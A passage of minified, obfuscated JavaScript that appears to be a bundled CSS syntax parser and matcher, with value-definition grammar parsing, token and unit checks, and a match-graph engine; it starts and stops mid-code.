"===t[i(3265)]||r?t[i(3265)]:" "+t[i(3265)]+" ",a=t[i(1969)][i(1067)]((t=>cn(t,e,n,r)))[i(2897)](s);return t[i(2091)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2783)]?"!":"");break;case o(678):return cn(e[o(1474)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(707):s=o(2781)+cn(e[o(1474)],n,r,i)+"]>";break;case o(718):s="<"+e[o(351)]+(e[o(3080)]?n(function(t){const e=o;if(e(723)===t[e(1532)])return" ["+(null===t[e(2942)]?"-∞":t[e(2942)])+","+(null===t[e(1290)]?"∞":t[e(1290)])+"]";throw new Error(e(2872)+t[e(1532)]+"`")}(e[o(3080)]),e[o(3080)]):"")+">";break;case o(2697):s="<'"+e[o(351)]+"'>";break;case o(2488):s=e[o(351)];break;case o(2007):s="@"+e[o(351)];break;case o(625):s=e[o(351)]+"(";break;case o(1219):case o(2743):s=e[o(2138)];break;case o(1895):s=",";break;default:throw new Error(o(2872)+e[o(1532)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2887)==typeof n?i=n:n&&(o=Boolean(n[r(1930)]),s=Boolean(n[r(2947)]),r(2887)==typeof n[r(1990)]&&(i=n[r(1990)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2960)]&&e[r(2960)][n];return i?r(3159)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3218)](/\n|\r\n?|\f/);s[o(2326)]+=i[o(1024)],s[o(3159)]+=t[o(1024)]-1,s[o(706)]=1===t[o(1024)]?s[o(706)]+i[o(1024)]:t[o(2168)]()[o(1024)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2626),e+(n?" `"+n+"`":""));return i[r(1457)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1073),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2164)],i=t[n(2155)],s=i<r[n(1024)]&&r[i][n(2991)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1024)];t++){const e=r[t][n(2138)];t===i&&(d=e[n(1024)],u=m[n(1024)]),null!==a&&r[t][n(2991)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1024)]||h>1?(c=dn(a||e,n(2437))||hn(un,m),l=hn(c)):(c=dn(a,n(1480))||hn(dn(e,n(1480))||un,m[n(2128)](0,u)),l=dn(a,n(2437))||hn(c,m[n(1962)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(470)]=e,s[o(2194)]=n?ln(n):o(1762),s[o(2486)]=a,s[o(2192)]=c,s[o(2583)]=l,s[o(1185)]=e+o(3308)+s[o(2194)]+o(945)+(a||o(1011))+o(2515)+new Array(s[o(2192)]+1)[o(2897)]("-")+"^",Object[o(3118)](s,u),s[o(2960)]={source:r&&r[o(2960)]&&r[o(2960)][o(389)]||o(1528),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(602)](e))return pn[n(1576)](e);const r=e[n(2457)]();let i=pn[n(1576)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(812)]({basename:r[n(1962)](e[n(1024)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1124)](e,i),i},vn=function(e){const n=t;if(gn[n(602)](e))return gn[n(1576)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1024)]);if(!o&&(r=r[n(2457)](),gn[n(602)](r))){const t=gn[n(1576)](r);return gn[n(1124)](e,t),t}const s=o?"":xn(r,i[n(1024)]),a=r[n(1962)](0,i[n(1024)]+s[n(1024)]),c=Object[n(812)]({basename:r[n(1962)](a[n(1024)]),name:r[n(1962)](i[n(1024)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1124)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1024)]-n>=2&&e[r(696)](n)===bn&&e[r(696)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1024)]-n>=3&&e[r(696)](n)===bn&&e[r(696)](n+1)!==bn){const t=e[r(1510)]("-",n+2);if(-1!==t)return e[r(591)](n,t+1)}return""}const kn=[t(1309),t(2073),t(2095),t(1919),t(2554)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1532)]===jt&&e[r(2138)][r(696)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1532)]===Wt||e[i(1532)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2138)][o(696)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2138)][o(1024)];n++)if(!Kt(e[o(2138)][o(696)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1532)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1532)]!==Lt)return 0}if(!o){const t=e[i(2138)][i(696)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1532)]===jt&&e[r(2138)][r(696)](0)===n}function Pn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2138)][i(1024)];t++){const s=e[i(2138)][i(696)](t);if(45===s&&r&&0!==o)return Pn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Un=[t(1507),t(721),t(3316)],Cn=new Map([[Tt,Bt],[Zt,Bt],[qt,Vt],[Xt,Yt]]);function jn(e,n){const r=t;return n<e[r(1024)]?e[r(696)](n):0}function Ln(e,n){return ge(e,0,e[t(1024)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1024)];t++)if(Ln(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1024)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(723)===e[i(1532)]){const t=Number(void 0!==r&&r!==n[i(1024)]?n[i(1962)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2942)]&&t<e[i(2942)]&&i(1301)!=typeof e[i(2942)])return!0;if(null!==e[i(1290)]&&t>e[i(1290)]&&i(1301)!=typeof e[i(1290)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1g;return null===e?0:e[i(1532)]===Tt&&On(e[i(2138)],Un)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1532)]){case Yt:case Bt:case Vt:if(t[n(1532)]!==r)break t;if(r=o[n(2168)](),0===o[n(1024)]){s++;break t}break;case Tt:case Zt:case qt:case Xt:o[n(1694)](r),r=Cn[n(1576)](t[n(1532)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Jn(t){return function(e){return null===e||e[a1g(1532)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(1532)]!==Et||45!==jn(e[n(2138)],0)||45!==jn(e[n(2138)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1g;if(null===e||e[i(1532)]!==It)return 0;const o=xe(e[i(2138)],0);if(null!==t){const n=e[i(2138)][i(1510)]("\\",o),r=-1!==n&&In(e[i(2138)],n)?e[i(2138)][i(591)](o,n):e[i(2138)][i(1962)](o);if(!1===t[i(602)](r[i(2457)]()))return 0}return Wn(r,e[i(2138)],o)?0:1}}function Dn(e){const n=t;return n(2887)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1532)]===Lt&&0===Number(t[o(2138)])?1:e(t,r,i)}}const qn={"ident-token":Jn(Et),"function-token":Jn(Tt),"at-keyword-token":Jn(Pt),"hash-token":Jn(Nt),"string-token":Jn(Ut),"bad-string-token":Jn(6),"url-token":Jn(Ct),"bad-url-token":Jn(8),"delim-token":Jn(jt),"number-token":Jn(Lt),"percentage-token":Jn(Ot),"dimension-token":Jn(It),"whitespace-token":Jn(Wt),"CDO-token":Jn(Ft),"CDC-token":Jn(Jt),"colon-token":Jn(Rt),"semicolon-token":Jn(Ht),"comma-token":Jn(Dt),"[-token":Jn(qt),"]-token":Jn(Vt),"(-token":Jn(Zt),")-token":Jn(Bt),"{-token":Jn(Xt),"}-token":Jn(Yt)},Vn={string:Jn(Ut),ident:Jn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1532)]!==Ot||Wn(r,e[i(2138)],e[i(2138)][i(1024)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2138)],0);return o===e[i(2138)][i(1024)]||In(e[i(2138)],o)?Wn(r,e[i(2138)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1532)]!==Lt)return 0;let o=43===jn(e[i(2138)],0)||45===jn(e[i(2138)],0)?1:0;for(;o<e[i(2138)][i(1024)];o++)if(!Kt(jn(e[i(2138)],o)))return 0;return Wn(r,e[i(2138)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1532)]!==Et)return 0;const r=e[n(2138)][n(2457)]();return On(r,kn)||Ln(r,n(1580))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(2138)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1532)]!==Nt)return 0;const r=e[n(2138)][n(1024)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2138)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1532)]!==Nt?0:ae(jn(e[n(2138)],1),jn(e[n(2138)],2),jn(e[n(2138)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1532)]===Lt)return Mn(e,0,!1,i);if(e[r(1532)]===Et&&e[r(2138)][r(696)](0)===An){if(!pe(e[r(2138)],1,110))return 0;switch(e[r(2138)][r(1024)]){case 2:return En(n(++i),i,n);case 3:return e[r(2138)][r(696)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(2138)][r(696)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1532)]===Et||zn(e,43)&&n(i+1)[r(1532)]===Et){if(e[r(1532)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2138)],0,110))return 0;switch(e[r(2138)][r(1024)]){case 1:return En(n(++i),i,n);case 2:return e[r(2138)][r(696)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(2138)][r(696)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1532)]===It){let t=e[r(2138)][r(696)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2138)][r(1024)]&&Kt(e[r(2138)][r(696)](s));s++);return s===o?0:pe(e[r(2138)],s,110)?s+1===e[r(2138)][r(1024)]?En(n(++i),i,n):e[r(2138)][r(696)](s+1)!==An?0:s+2===e[r(2138)][r(1024)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1532)]!==Et||!pe(e[r(2138)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1532)]===Et?Nn(Pn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1532)]===Lt){const t=Pn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1532)]===It||e[r(1532)]===Lt?function(t){const e=r;return 45===t[e(2138)][e(696)](0)}(e)&&Pn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1532)]===It?Nn(Pn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1532)]){case 6:case 8:break t;case Yt:case Bt:case Vt:if(e[r(1532)]!==i)break t;i=o[r(2168)]();break;case Ht:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(2138)])break t;break;case Tt:case Zt:case qt:case Xt:o[r(1694)](i),i=Cn[r(1576)](e[r(1532)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1532)]){case 6:case 8:break t;case Yt:case Bt:case Vt:if(e[r(1532)]!==i)break t;i=o[r(2168)]();break;case Tt:case Zt:case qt:case Xt:o[r(1694)](i),i=Cn[r(1576)](e[r(1532)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Hn(null)),angle:Fn(Hn(e)),decibel:Fn(Hn(n)),frequency:Fn(Hn(r)),flex:Fn(Hn(i)),length:Fn(Dn(Hn(o))),resolution:Fn(Hn(s)),semitones:Fn(Hn(a)),time:Fn(Hn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(1896),"ex",t(1491),t(1810),t(2511),"ch",t(2792),"ic",t(722),"lh",t(498),"vw",t(2893),t(1508),t(376),"vh",t(2905),t(1871),t(423),"vi",t(936),t(3164),t(3040),"vb",t(3033),t(2247),t(375),t(746),t(2797),t(1399),t(1e3),t(2427),t(367),t(3249),t(862),t(3031),t(599),t(1543),t(679),t(476),t(815)],Xn=[t(1161),t(1057),t(1082),t(2725)],Yn=["s","ms"],Gn=["hz",t(817)],Qn=[t(1890),t(900),t(885),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3118)](Oe(i(3200),e),{input:n,offset:r,rawMessage:e,message:e+i(1965)+n+i(632)+new Array((r||n[i(1024)])+1)[i(2897)]("-")+"^"})}const nr=new Uint8Array(128)[t(1067)](((e,n)=>/[a-zA-Z0-9\-]/[t(2041)](String[t(1412)](n))?1:0));class rr{constructor(e){const n=t;this[n(2144)]=e,this[n(818)]=0}[t(696)](e){const n=t;return e<this[n(2144)][n(1024)]?this[n(2144)][n(696)](e):0}[t(3185)](){const e=t;return this[e(696)](this[e(818)])}[t(3232)](e=this[t(3185)]()){return e<128&&1===nr[e]}[t(1115)](){const e=t;return this[e(696)](this[e(818)]+1)}[t(803)](e){const n=t;return this[n(696)](this[n(2106)](e))}[t(1545)](){const e=t;this[e(818)]=this[e(2106)](this[e(818)])}[t(2106)](e){const n=t;for(;e<this[n(2144)][n(1024)];e++){const t=this[n(2144)][n(696)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1289)](e){const n=t;return this[n(2144)][n(591)](this[n(818)],this[n(818)]=e)}[t(2934)](e){const n=t;this[n(3185)]()!==e&&this[n(1410)](n(691)+String[n(1412)](e)+"`"),this[n(818)]++}[t(2456)](){const e=t;return this[e(818)]<this[e(2144)][e(1024)]?this[e(2144)][e(1285)](this[e(818)]++):""}[t(1410)](e){const n=t;throw new er(e,this[n(2144)],this[n(818)])}[t(1442)](){const e=t;return this[e(1289)](this[e(2106)](this[e(818)]))}[t(2299)](){const e=t;let n=this[e(818)];for(;n<this[e(2144)][e(1024)];n++){const t=this[e(2144)][e(696)](n);if(t>=128||0===nr[t])break}return this[e(818)]===n&&this[e(1410)](e(2568)),this[e(1289)](n)}[t(904)](){const e=t;let n=this[e(818)];for(;n<this[e(2144)][e(1024)];n++){const t=this[e(2144)][e(696)](n);if(t<48||t>57)break}return this[e(818)]===n&&this[e(1410)](e(2745)),this[e(1289)](n)}[t(1619)](){const e=t,n=this[e(2144)][e(1510)]("'",this[e(818)]+1);return-1===n&&(this[e(818)]=this[e(2144)][e(1024)],this[e(1410)](e(2365))),this[e(1289)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2934)](ir),e[n(1545)](),r=e[n(904)](e),e[n(1545)](),44===e[n(3185)]()?(e[n(818)]++,e[n(1545)](),125!==e[n(3185)]()&&(i=e[n(904)](e),e[n(1545)]())):i=r,e[n(2934)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1g;let n=null,r=!1;switch(t[e(3185)]()){case 42:t[e(818)]++,n={min:0,max:0};break;case 43:t[e(818)]++,n={min:1,max:0};break;case 63:t[e(818)]++,n={min:0,max:1};break;case 35:t[e(818)]++,r=!0,t[e(3185)]()===ir?n=sr(t):63===t[e(3185)]()?(t[e(818)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(678),comma:r,min:n[e(2942)],max:n[e(1290)],term:null}}(e);return null!==i?(i[r(1474)]=n,35===e[r(3185)]()&&43===e[r(696)](e[r(818)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2456)]();return""===r?null:ar(e,{type:n(2743),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1g(1427),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(318)](n)[r(808)](((t,e)=>or[t]-or[e]));n[r(1024)]>0;){o=n[r(1111)]();let t=0,s=0;for(;t<e[r(1024)];t++){const n=e[t];r(2204)===n[r(1532)]&&(n[r(2138)]===o?(-1===s&&(s=t-1),e[r(2038)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2038)](s,t-s,i(e[r(2128)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1024)]&&e[r(2038)](s,t-s,i(e[r(2128)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1230)](null),o=[];let s,a=null,c=e[r(818)];for(;e[r(3185)]()!==n&&(s=dr(e,n));)r(2869)!==s[r(1532)]&&(r(2204)===s[r(1532)]?(null!==a&&r(2204)!==a[r(1532)]||(e[r(818)]=c,e[r(1410)](r(2922))),i[s[r(2138)]]=!0):null!==a&&r(2204)!==a[r(1532)]&&(i[" "]=!0,o[r(1694)]({type:r(2204),value:" "})),o[r(1694)](s),a=s,c=e[r(818)]);return null!==a&&r(2204)===a[r(1532)]&&(e[r(818)]-=c,e[r(1410)](r(2922))),{type:r(1427),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(3185)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2934)](91),i=ur(t,e),t[n(2934)](93),i[n(2091)]=!0,33===t[n(3185)]()&&(t[n(818)]++,i[n(2783)]=!0),i}(e,n));case 60:return 39===e[r(1115)]()?function(t){const e=r;let n;return t[e(2934)](60),t[e(2934)](39),n=t[e(2299)](),t[e(2934)](39),t[e(2934)](62),ar(t,{type:e(2697),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2934)](60),n=t[e(2299)](),e(1827)===n){t[e(2934)](91);const n=ur(t,93);return t[e(2934)](93),t[e(2934)](62),ar(t,{type:e(707),term:1===n[e(1969)][e(1024)]?n[e(1969)][0]:n})}return 40===t[e(3185)]()&&41===t[e(1115)]()&&(t[e(818)]+=2,n+="()"),91===t[e(696)](t[e(2106)](t[e(818)]))&&(t[e(1545)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2934)](91),45===t[n(3185)]()&&(t[n(2456)](),o=-1),-1==o&&8734===t[n(3185)]()?t[n(2456)]():(r=o*Number(t[n(904)](t)),t[n(3232)]()&&(r+=t[n(2299)]())),t[n(1545)](),t[n(2934)](44),t[n(1545)](),8734===t[n(3185)]()?t[n(2456)]():(o=1,45===t[n(3185)]()&&(t[n(2456)](),o=-1),i=o*Number(t[n(904)](t)),t[n(3232)]()&&(i+=t[n(2299)]())),t[n(2934)](93),{type:n(723),min:r,max:i}}(t)),t[e(2934)](62),ar(t,{type:e(718),name:n,opts:i})}(e);case 124:return{type:r(2204),value:e[r(1289)](e[r(818)]+(124===e[r(1115)]()?2:1))};case 38:return e[r(818)]++,e[r(2934)](38),{type:r(2204),value:"&&"};case 44:return e[r(818)]++,{type:r(1895)};case 39:return ar(e,{type:r(1219),value:e[r(1619)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2869),value:e[r(1442)]()};case 64:return i=e[r(1115)](),e[r(3232)](i)?(e[r(818)]++,{type:r(2007),name:e[r(2299)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1115)](),i<48||i>57)return cr(e);break;default:return e[r(3232)](i)?function(t){const e=r,n=t[e(2299)]();return 40===t[e(3185)]()?(t[e(818)]++,{type:e(625),name:n}):ar(t,{type:e(2488),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(818)]!==e[n(1024)]&&r[n(1410)](n(2800)),1===i[n(1969)][n(1024)]&&n(1427)===i[n(1969)][0][n(1532)]?i[n(1969)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1g,i=n;n=e,t[r(2991)][r(558)](this,e),n=i},emit(t,r,i){e[a1g(1694)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2858)},gr={type:t(2953)},br={type:t(402)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1532)]&&e[i(2631)]===gr&&n===pr&&(n=e[i(2259)],e=e[i(3154)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1024)]>2&&40===e[n(696)](e[n(1024)]-2)&&41===e[n(696)](e[n(1024)]-1)}function yr(e){const n=t;return n(2488)===e[n(1532)]||n(2007)===e[n(1532)]||n(625)===e[n(1532)]||n(718)===e[n(1532)]&&vr(e[n(351)])}function xr(e,n=" ",r=!1){return{type:t(1427),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(602)](e))switch(r[i(2501)](e),e[i(1532)]){case"If":e[i(3154)]=kr(e[i(3154)],n,r),e[i(2259)]=kr(e[i(2259)],n,r),e[i(2631)]=kr(e[i(2631)],n,r);break;case i(718):return n[e[i(351)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1024)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1024)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1230)](null),t=wr({type:i(669),map:e},pr,t)),null!==e)){const t=(vr(o[i(351)])?o[i(351)][i(2128)](0,-1):o[i(351)])[i(2457)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1024)]>5)return{type:i(1705),terms:n,all:!0};let t=gr;for(let r=n[i(1024)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1024)]>1?Ar(e,n[i(507)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1024)]>5)return{type:i(1705),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1024)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1024)]>1?Ar(e,n[i(507)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2887)==typeof e)return{type:n(2658),fn:e};switch(e[n(1532)]){case n(1427):{let t=Ar(e[n(3265)],e[n(1969)][n(1067)](_r),!1);return e[n(2783)]&&(t=wr(t,br,gr)),t}case n(678):return function(t){const e=n;let r=pr,i=_r(t[e(1474)]);if(0===t[e(1290)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2259)]=wr(pr,pr,r),t[e(1624)]&&(r[e(2259)][e(2631)]=wr({type:e(1895),syntax:t},r,gr));else for(let n=t[e(2942)]||1;n<=t[e(1290)];n++)t[e(1624)]&&r!==pr&&(r=wr({type:e(1895),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2942)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2942)]-1;n++)t[e(1624)]&&r!==pr&&(r=wr({type:e(1895),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(707):{const t=_r(e[n(1474)]),r=_r(xr([xr([{type:n(2488),name:n(2403)},{type:n(718),name:n(677)}]),xr([{type:n(718),name:n(677)},xr([{type:n(678),comma:!1,min:0,max:0,term:xr([{type:n(2488),name:n(2019)},{type:n(718),name:n(677)}])},{type:n(678),comma:!1,min:0,max:0,term:xr([{type:n(2488),name:"or"},{type:n(718),name:n(677)}])}],"|")])],"|")),i=_r(xr([{type:n(718),name:n(1926)},xr([{type:n(2743),value:"("},{type:n(718),name:n(1038)},{type:n(2743),value:")"}]),{type:n(718),name:n(1055)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(718):case n(2697):return{type:e[n(1532)],name:e[n(351)],syntax:e};case n(2488):return{type:e[n(1532)],name:e[n(351)][n(2457)](),syntax:e};case n(2007):return{type:e[n(1532)],name:"@"+e[n(351)][n(2457)](),syntax:e};case n(625):return{type:e[n(1532)],name:e[n(351)][n(2457)]()+"(",syntax:e};case n(1219):return 3===e[n(2138)][n(1024)]?{type:n(2743),value:e[n(2138)][n(1285)](1),syntax:e}:{type:e[n(1532)],value:e[n(2138)][n(1962)](1,e[n(2138)][n(1024)]-2)[n(1898)](/\\'/g,"'"),syntax:e};case n(2743):return{type:e[n(1532)],value:e[n(2138)],syntax:e};case n(1895):return{type:e[n(1532)],syntax:e};default:throw new Error(n(348),e[n(1532)])}}function zr(e,n){const r=t;return r(1301)==typeof e&&(e=hr(e)),{type:r(2343),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(297)],Mr=t(2858);let Er=0;function Tr(e,n){const r=t;if(e[r(1024)]!==n[r(1024)])return!1;for(let t=0;t<e[r(1024)];t++){const i=n[r(696)](t);let o=e[r(696)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Pr(e){const n=t;return null===e||e[n(1532)]===Dt||e[n(1532)]===Tt||e[n(1532)]===Zt||e[n(1532)]===qt||e[n(1532)]===Xt||function(t){const e=n;return t[e(1532)]===jt&&"?"!==t[e(2138)]}(e)}function Nr(e){const n=t;return null===e||e[n(1532)]===Bt||e[n(1532)]===Vt||e[n(1532)]===Yt||e[n(1532)]===jt&&"/"===e[n(2138)]}function Ur(e,n,r){const i=t,o=function(t,e,n){const r=a1g;function i(){const e=a1g;do{w++,b=w<t[e(1024)]?t[w]:null}while(null!==b&&(b[e(1532)]===Wt||b[e(1532)]===Gt))}function o(e){const n=w+e;return n<t[a1g(1024)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1g(2194)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1g;y=2===y[t(1532)]?y[t(287)]:{type:3,syntax:d[t(2194)],token:y[t(3169)],prev:y},d=d[t(287)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1532)]){case r(2858):if(null===h){if(null!==b&&(w!==t[r(1024)]-1||"\\0"!==b[r(2138)]&&"\\9"!==b[r(2138)])){e=gr;break}g=Mr;break}if((e=h[r(2726)])===br){if(h[r(2735)]===y){e=gr;break}e=pr}for(;h[r(565)]!==d;)u();h=h[r(287)];break;case r(2953):if(null!==f&&!1!==f)(null===m||w>m[r(1911)])&&(m=f,f=!1);else if(null===m){g=r(2953);break}e=m[r(2726)],h=m[r(1075)],d=m[r(565)],y=m[r(2735)],w=m[r(1911)],b=w<t[r(1024)]?t[w]:null,m=m[r(287)];break;case r(2343):e=e[r(3154)];break;case"If":e[r(2631)]!==gr&&c(e[r(2631)]),e[r(2259)]!==pr&&a(e[r(2259)]),e=e[r(3154)];break;case r(1705):e={type:r(432),syntax:e,index:0,mask:0};break;case r(432):{const t=e[r(2194)][r(1969)];if(e[r(2940)]===t[r(1024)]){if(0===e[r(779)]||e[r(2194)][r(2567)]){e=gr;break}e=pr;break}if(e[r(779)]===(1<<t[r(1024)])-1){e=pr;break}for(;e[r(2940)]<t[r(1024)];e[r(2940)]++){const n=1<<e[r(2940)];if(!(e[r(779)]&n)){c(e),a({type:r(1452),syntax:e[r(2194)],mask:e[r(779)]|n}),e=t[e[r(2940)]++];break}}break}case r(1452):e={type:r(432),syntax:e[r(2194)],index:0,mask:e[r(779)]};break;case r(669):if(null!==b){let t=b[r(2138)][r(2457)]();if(-1!==t[r(1510)]("\\")&&(t=t[r(1898)](/\\[09].*$/,"")),Sr[r(558)](e[r(1067)],t)){e=e[r(1067)][t];break}}e=gr;break;case r(2658):{const t=null!==d?d[r(3080)]:null,n=w+Math[r(2323)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(718):case r(2697):{const t=r(718)===e[r(1532)]?r(522):r(1304),i=Sr[r(558)](n,t)?n[t][e[r(351)]]:null;if(!i||!i[r(3154)])throw new 